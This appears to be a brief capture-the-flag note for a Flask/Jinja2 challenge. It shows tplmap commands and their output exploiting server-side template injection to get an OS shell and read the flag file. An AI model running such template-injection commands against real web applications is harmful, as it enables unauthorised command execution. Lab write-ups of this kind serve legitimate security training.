 Hi 7777777
Welcome to the chunqiu app.
Have fun with flask Demo.
[https://www.cnblogs.com/LEOGG321/p/13441283.html](https://)
[https://blog.csdn.net/qq_74263993/article/details/142598529](https://)
python2 ./tplmap.py -u http://47.93.11.51:28739/?user=Username --engine=Jinja2 --os-shell
# cd tplmap
(root㉿kali)-[~/tplmap]
# python2 ./tplmap.py -u http://47.93.11.51:28739/?user=Username
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Too
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ ls
Dockerfile
__init__.py
_img
docker-compose.yml
flag
requirements.txt
start.sh
static
posix-linux $ cat flag
flag{48ad0cde8345c8b2608933ac4e85147e}
posix-linux $